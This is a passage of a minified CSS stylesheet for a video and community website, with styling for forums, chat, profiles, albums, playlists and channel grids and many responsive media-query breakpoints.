!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff900',endColorstr='#ff900',GradientType=0) !important}.sceditor-container{background:#323232 !important;border:1px solid rgba(70,70,70,.6) !important;border-radius:0 !important}.sceditor-container textarea,.sceditor-container iframe{padding:5px !important}div.sceditor-toolbar{background:#323232 !important;border-bottom:1px solid rgba(70,70,70,.6) !important}.forum-box{border:1px solid #222}.forum{padding:5px 10px;border-bottom:1px solid #ddd}.topic-user,.post-user{border-right:1px solid #eee}.topic-user a,.post-user a{color:#F09826 !important}.post{border-top:1px solid #eee}.quote{border-radius:3px;background:#222}.quote-user{display:block;width:100%;border-bottom:1px solid #ddd;margin-bottom:5px}.quote-user span{font-weight:bold}.panel-forum{margin-bottom:0}.username{font-weight:bold;color:#F09826}.topic-stats,.forum-stats{color:#676767}.topic-title a,.forum-title a{color:#F09826}.topic-count,.forum-count,.post-count{color:#fff;font-weight:bold}.topic-posted,.post-posted{font-size:13px;color:#878787}.topic-text,.post-text{color:#373737}.topic-text a{text-decoration:underline;color:#F09826}.topic-footer,.post-footer{margin-top:10px;padding-top:5px;border-top:1px solid #eee;font-size:13px;color:#a5a5a5}.size-1{font-size:10px}.size-2{font-size:13px}.size-3{font-size:16px}.size-4{font-size:18px}.size-5{font-size:24px}.size-6{font-size:32px}.size-7{font-size:48px}.user-online{text-align:center;background:#000;opacity:0.8;font-size:11px;color:#fff}ul.users-small .user-title{font-size:12px}#profile-editor{background:#222;color:#fff;border:1px solid #2f2f2f}#profile-editor:focus{border:1px solid #72613c;outline:0;outline:thin dotted \9}#video .right-border{border:1px solid #eee}#video .left,#playlist .left,#album .left,#photo .left{border:1px solid #eee}#video h1,#playlist h1,#album h1{font-size:18px;font-weight:bold;padding:0;margin:0;color:#474747}.content-group{background:#fff;padding:10px 10px}.content-group-light{background:#fcfcfc;border-top:1px solid #eee;border-bottom:1px solid #eee}.content-group-header{font-size:14px;font-weight:bold}.content-views{font-size:12px;color:#474747}.content-views span{font-size:20px;font-weight:bold}.content-rating{font-size:12px;color:#474747}.content-rating span{color:#474747}.content-info,.topic-posts{font-size:13px;color:#474747}.content-info a{font-weight:bold}.content-info span{color:#474747}.content-title{color:#474747}ul.buttons li a{text-decoration:none;color:#474747}ul.buttons li a:hover,ul.buttons li.active a{color:#F09826}#player{background-color:#000}#player-close{color:#fff}ul.footer{font-size:14px;text-align:center}ul.footer li a{color:#F09826}.embed-video-title a{color:#F09826}.embed-video-title a:hover{color:#F09826;text-decoration:none}ul.image-list li .model-name-l{color:#F09826;border:1px solid green}.kb-title{padding:0 10px;color:#F09826}.kb-content{margin:5px 15px;color:#a5a5a5}.inbox-message{border-bottom:1px solid #eee}.inbox-date{color:#a1a1a1}.chat{background:transparent;padding-bottom:10px}.chat-users{background:#fff;border:1px solid #eee}.chat-users-header{padding:5px}.chat-users-list ul{background:#323232}.chat-users-list ul li{padding:5px 5px;border-top:1px solid #212121}.chat-users-list ul li.active{background:#fff}.chat-header,.chat-body{padding:5px;background:#fff;border:1px solid #eee;margin-bottom:5px}.chat-footer span{color:#a5a5a5}.chat-footer textarea{margin:5px 0}.message{padding:5px 0;border-bottom:1px solid #eee}.message-icon{margin-top:3px}.message-username{font-weight:bold}.message-info{text-align:right;font-size:12px;color:#a1a1a1}.message-body{padding-left:20px;color:#a5a5a5;font-size:13px}@media(max-width:1023px){.search{background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee}ul.menu{background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid#eee}}@media(max-width:960px){#video .right,#album .right,#photo .right,#playlist .right{float:none;width:100%;clear:both}#video .left,#playlist .left,#album .left,#photo .left,#playlist .left{margin:0 0 10px 0}.adv img{max-width:100%;height:auto}}@media(max-width:1023px){.content-search-left{width:100%;float:none}.content-search-right{width:100%;margin-left:0}.top{height:80px}.logo{width:100%;text-align:center;position:absolute;top:5px;left:0;float:none}.logo img{max-width:200px;width:auto;height:auto;max-height:40px}.search{width:100%;position:absolute;top:79px;left:0;display:none;float:none;z-index:992}.search form{width:98%;margin:0 auto}#menu{position:absolute;top:79px;left:0;width:100%;display:none;z-index:1000;background:transparent;border:0}#menu .container{padding:0}ul.menu{width:100%;z-index:1000;margin:0;padding:10px 5px 0 5px}ul.menu li,ul.menu li.upload{width:100%;float:none;text-align:center;margin:0;padding:0}ul.menu li.upload{margin-bottom:10px}ul.menu li a{width:100%;text-align:center;margin:0}ul.menu li.upload a{border:0;margin-left:2px}ul.menu>li>ul{position:relative}ul.menu>li>ul>li,ul.menu>li.active>ul>li{width:99%;margin:0 auto}ul.menu>li>ul>li>a,ul.menu>li.active>ul>li>a{margin:2px 0 2px 0}ul.list-footer li{padding-left:5px}.top-links{width:100%;position:absolute;text-align:center;top:30px;left:0;float:none;z-index:1000}#push-menu,#push-search{display:block}.fa-block{display:inline-block;font-size:16px;margin-right:10px}.content-right{margin-left:0}.content-left{display:none;float:none}}@media(max-width:767px){.container{width:98.5%}ul.videos li,ul.thumbs li,ul.users li,ul.categories li,ul.albums li,ul.photos li,ul.models li,ul.channels li,ul.playlists li{text-align:center}ul.videos li{width:31.5%}ul.thumbs li{width:31.5%}ul.albums li{width:31.5%}ul.photos li{width:31.5%}ul.models li{width:31.5%}ul.categories li{width:31.5%}ul.channels li{width:31.5%}ul.playlists li{width:31.5%}ul.users li{width:18.4%}ul.image-list li a img{width:60px;height:88px}.topic-info,.forum-info{width:50%}.topic-title,.forum-title{width:82%}.topic-stats,.forum-stats{width:14%}.topic-last,.forum-last{width:30%}.topic-user,.post-user{width:22%}.topic-content,.post-content{width:76%}.topic-text,.post-text{min-height:140px}.profile-left{width:100%;margin-left:0;margin-right:0}.profile-left .tablist,.profile-stream{margin-left:0}.profile-right{width:100%}.embed-video{width:100%;height:480px}.adv-square{width:100%;padding:5px 0 10px 0}.fa-block{display:inline-block;font-size:20px}ul.columns li{width:32.70%;float:left;margin-left:.3%}ul.list-features li{margin-left:10px}ul.list-footer li{text-align:center}#content .left,#content .right{width:100%;float:none}#content .left-tab-content{padding:20px 5px 10px 5px}#video h1,#album h1,#playlist h1{overflow:none;height:auto;max-height:auto}.profile-image,.model-image,.channel-image{width:135px}.profile-info,.model-info,.channel-info{margin-left:145px;text-align:left}.model-thumbs,.channel-thumbs,.model-rating-result,.channel-rating-result{width:100%;text-align:center}.captcha-math{width:100%;text-align:center;float:none}.captcha-math img,.captcha-math input{float:none;display:inline}.post-comment-post{width:100%;clear:both;display:block;padding:5px 0;text-align:center}.post-comment-post small{float:none;display:block}.btn-post{float:none}.col-center{width:100%;text-align:center}.inbox{padding:0}.inbox-image{width:40px;padding:0 5px 0 0}.chat{margin-right:0;width:99%}.chat-users{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.chat-profile,.chat-actions{float:none}.chat-post{width:100%;text-align:center}#push-users{display:block}#close-users{display:block}.members-left{width:100%;float:none}.members-right{width:100%;float:none;margin-left:0}.profile-c-left{width:100%}.profile-c-right{width:100%}}@media(max-width:641px){ul.videos li{width:47.5%}ul.thumbs li{width:47%}ul.albums li{width:47.5%}ul.photos li{width:47%}ul.models li{width:30.1%}ul.categories li{width:47%}ul.channels li{width:47%}ul.playlists li{width:47.5%}ul.users li{width:30%}.topic-info,.forum-info{width:100%}.topic-title,.forum-title{width:82%}.topic-stats,.forum-stats{width:30%;text-align:left;margin-left:5px}.topic-last,.forum-last{width:68%}.topic-user,.post-user{width:100%;text-align:center;border-right:0}.topic-user img,.post-user img{width:120px;height:120px}.topic-content,.post-content{width:100%}.topic-text,.post-text{min-height:140px}.profile-left{width:100%;margin-left:0;margin-right:0}.profile-left .tablist,.profile-stream{margin-left:0}.profile-right{width:100%}ul.columns li{width:49%}.content-group,.content-group-left,.content-group-right{width:100%;float:none;text-align:center;margin-left:0;margin-top:10px}.content-rating{width:40%;text-align:left;margin:0 auto}.btn-mobile{font-size:20px}}@media(max-width:481px){ul.videos li{width:47.5%}ul.thumbs li{width:47%}ul.albums li{width:47.5%}ul.photos li{width:47%}ul.models li{width:30.1%}ul.categories li{width:47%}ul.channels li{width:47%}ul.playlists li{width:47.5%}ul.users li{width:47%}.topic-posted{width:100%}.topic-posted span{margin-right:5px}.profile-info,.profile-header{text-align:center}.profile-header{width:100%;margin-top:10px}.profile-actions{width:100%;text-align:center}.profile-username,.profile-action{float:none}.profile-action{display:inline-block}.profile-c-image,.profile-c-info{width:100%;text-align:center;margin-left:0;float:none}.embed-video{width:100%;height:480px}.adv-square{width:100%;padding:5px 0 10px 0}.fa-block{display:block;font-size:24px}ul.columns li{width:49%;float:left;margin-left:.3%}.profile-image{width:100%;display:block;text-align:center;margin:0 auto}.model-image,.channel-image{margin:0 auto;float:none}.profile-image .img-responsive{margin:0 auto}.profile-image .profile-image-edit{left:40%}.profile-info,.channel-info,.model-info{width:100%;margin-left:0;text-align:center}.model-stats,.channel-stats,.profile-stats{padding:10px 0;font-size:14px}.content-group,.content-group-left,.content-group-right{width:100%;float:none;text-align:center;margin-left:0}.content-rating{width:60%}.btn-profile-edit{float:none}.btn-toolbar-menu{clear:both;display:inline-block;float:none;width:100%;text-align:center;padding:10px 0 0 0}.btn-toolbar-menu .btn-group{float:none !important}.panel-title-left{width:100%;text-align:center}.adv,.adv-footer{max-width:98%;overflow:hidden}}@media(max-width:415px){.container{width:99%}ul.videos li{width:47%}}@media(max-width:401px){ul.videos li{width:47%}ul.thumbs li{width:47%}ul.albums li{width:47%}ul.channels li{width:47%}ul.categories li{width:47%}ul.playlists li{width:47%}ul.models li{width:47%}.profile-left{width:100%;margin-left:0;margin-right:0}.profile-left .tablist,.profile-stream{margin-left:0}.profile-right{width:100%}.embed-video{width:100%;height:480px}.adv-square{width:100%;padding:5px 0 10px 0}.fa-block{display:block;font-size:24px}.profile-image{width:100%;display:block;text-align:center}.model-stats,.channel-stats,.profile-stats{padding:10px 0;font-size:14px}.content-group,.content-group-left,.content-group-right{width:100%;float:none;text-align:center;margin-left:0}.content-rating{width:60%}.private-overlay{padding-top:5%}.adv,.adv-footer{max-width:98%;overflow:hidden}}@media(max-width:321px){.container{padding:0}ul.videos li{width:97%}ul.thumbs li{width:46%}ul.albums li{width:46%}ul.photos li{width:46%}ul.models li{width:46%}ul.categories li{width:47%}ul.channels li{width:47%}ul.playlists li{width:32%}ul.users li{width:97%}.topic-info,.forum-info{width:100%}.topic-title,.forum-title{width:82%}.topic-stats,.forum-stats{width:30%;text-align:left}.topic-last,.forum-last{width:68%}.topic-user,.post-user{width:100%;text-align:center;border-right:0}.topic-user img,.post-user img{width:120px;height:120px}.topic-content,.post-content{width:100%}.topic-text,.post-text{min-height:140px}.profile-left{width:100%;margin-left:0;margin-right:0}.profile-left .tablist,.profile-stream{margin-left:0}.profile-right{width:100%}.embed-video{width:100%;height:480px}.adv-square{width:100%;padding:5px 0 10px 0}.fa-block{display:block;font-size:24px}.adv,.adv-footer{max-width:98%;overflow:hidden}}@media(min-width:768px){ul.videos li{width:230px}ul.videosl li{width:234px}ul.videoss li{width:174px;margin:0 4px 10px 4px}ul.videos-modal li{width:208px}ul.thumbs li{width:262px}ul.albums li{width:170px}ul.albumsl li{width:172px}ul.photos li{width:172px}ul.models li{width:170px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px}ul.categories li{width:172px}ul.channels li{width:230px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:230px}ul.playlistss li{width:174px;margin:0 4px 10px 4px}ul.users li{width:134px}ul.userss li{width:100px;margin:0 4px 10px 4px}ul.users-small li{width:100px}ul.users-small-margin li{margin-left:13px}.topic-title,.forum-title{width:70%}.topic-user,.post-user{width:130px}.topic-content,.post-content{width:578px}.topic-text,.post-text{min-height:140px}.profile-image{width:135px}.profile-info{margin-left:145px}.adv-square{width:100%;height:270px;padding:10px 0 10px 0}.stream-content-video{height:225px}.stream-content-playlist{height:150px}.stream-content-profile{height:140px}.stream-content-channel{height:195px}.stream-content-model{height:280px}.stream-content-photo{height:245px}.stream-content-album{height:265px}.profile-c-left{width:100%}.profile-c-right{width:100%}}@media(min-width:800px){.container{width:780px}ul.videos li,ul.videosl li{width:240px}ul.videoss li{width:188px;margin:0 4px 10px 4px}ul.videos-modal li{width:208px}ul.thumbs li{width:240px}ul.albums li,ul.albumsl li,ul.photos li{width:180px}ul.models li{width:178px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px}ul.categories li{width:180px}ul.channels li{width:242px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:240px}ul.playlistss li{width:188px;margin:0 4px 10px 4px}ul.users li{width:140px}ul.userss li{width:100px}ul.users-small li{width:102px}.topic-title,.forum-title{width:70%}.topic-user,.post-user{width:130px}.topic-content,.post-content{width:578px}.topic-text,.post-text{min-height:140px}.adv-square{width:100%;height:270px;padding:10px 0 10px 0}}@media(min-width:960px){.container{width:940px}ul.videos li,ul.videosl li{width:218px}ul.videosw li{width:190px}ul.videoss li{width:244px}ul.videos-modal li{width:208px}ul.thumbs li{width:218px}ul.albums li,ul.albumsl li,ul.photos li{width:174px}ul.models li{width:172px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px}ul.categories li{width:174px}ul.channels li{width:218px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:218px}ul.playlistss li{width:244px}ul.users li{width:140px}ul.userss li{width:100px}ul.users-small li{width:102px}ul.users-small-margin li{margin-left:13px}.profile-image{width:165px}.profile-info{margin-left:175px}.adv-square{width:310px;height:350px;padding-top:50px}}@media(min-width:1024px){.container{width:1000px}ul.videos li,ul.thumbs li{width:234px}ul.videosl li{width:242px}ul.videosw li{width:234px}ul.videoss li{width:194px}ul.videos-modal li{width:208px}ul.albums li,ul.photos li{width:184px}ul.albumsl li{width:178px}ul.models li{width:184px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px}ul.categories li{width:178px}ul.channels li{width:232px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:218px}ul.playlistss li{width:194px}ul.users li{width:126px}ul.userss li{width:100px}ul.users-small li{width:102px}ul.users-small-margin li{margin-left:13px}.logo{width:230px}.search{width:390px}.top-links{width:350px}.embed-video{width:100%;height:480px}.adv-square{width:480px;height:420px;padding-top:200px}.fa-block{margin-right:5px}.profile-image{width:200px}.profile-info{margin-left:210px}.profile-c-left{width:55%}.profile-c-right{width:44.5%}}@media(min-width:1136px){.container{width:1112px}ul.videos li{width:258px}ul.videosl li{width:206px}ul.videosw li{width:240px}ul.videoss li{width:230px}ul.videos-modal li{width:208px}ul.thumbs li{width:208px}ul.albums li,ul.photos li{width:208px}ul.albumss li{width:170px}ul.albumsl li{width:206px}ul.models li{width:170px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px}ul.categories li{width:162px}ul.categoriesf li{width:172px}ul.channels li{width:206px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:218px}ul.playlistss li{width:230px}ul.users li{width:124px}ul.userss li{width:100px}ul.users-small li{width:102px}ul.users-small-margin li{margin-left:13px}.embed-video{width:100%;height:480px}.adv-square{width:320px;height:420px;padding-top:80px}.logo{width:20%}.search{width:37%}.top-links{width:40%}.profile-c-left{width:45%}.profile-c-right{width:54.5%}}@media(min-width:1280px){.container{width:1260px}ul.videos li{width:236px}ul.videoss li{width:208px;margin:0 4px 10px 4px}ul.videosl li{width:244px}ul.videos-modal li{width:208px}ul.thumbs li{width:238px}ul.albums li,ul.photos li{width:196px}ul.albumss li{width:200px}ul.albumsl li{width:192px}ul.models li{width:164px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px;text-align:center}ul.categories li{width:192px}ul.channels li{width:234px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:238px}ul.playlistss li{width:208px;margin:0 4px 10px 4px}ul.users li{width:164px}ul.userss li{width:100px}ul.users-small li{width:102px}ul.users-small-margin li{margin-left:13px}.embed-video{width:100%;height:480px}.adv-square{width:480px;height:420px;padding-top:80px}ul.menu>li>ul.categories-dropdown>li>a{padding:10px}.fa-block{display:block;font-size:24px}.profile-c-left{width:45%}.profile-c-right{width:54.5%}}@media(min-width:1366px){.container{width:1344px}ul.videos li{width:252px}ul.videoss li{width:228px}ul.videosl li{width:262px}ul.videos-modal li{width:160px}ul.thumbs li{width:254px}ul.albums li{width:178px}ul.albumsl li{width:208px}ul.photos li{width:178px}ul.models li{width:176px}ul.modelss li{margin:0 15px 0 15px}ul.models-small li{width:102px}ul.categories li{width:172px}ul.categoriesf li{width:180px}ul.channels li{width:252px}ul.channelss li{margin:0 25px 0 25px}ul.channels-small li{width:164px}ul.playlists li{width:252px}ul.playlistss li{width:228px}ul.users li{width:156px}ul.userss li{width:100px}ul.users-small li{width:98px}ul.users-small-margin li{margin-left:13px}ul.image-list li a img{width:60px;height:88px}.topic-title,.forum-title{width:90%}.topic-user,.post-user{width:130px}.topic-content,.post-content{width:1160px}.topic-text,.post-text{min-height:140px}.embed-video{width:100%;height:480px}.adv-square{width:520px;height:420px;padding-top:100px}ul.menu>li>ul.categories-dropdown>li>a{padding:10px}.profile-c-left{width:45%}.profile-c-right{width:54.5%}.fa-block{display:block;font-size:24px}}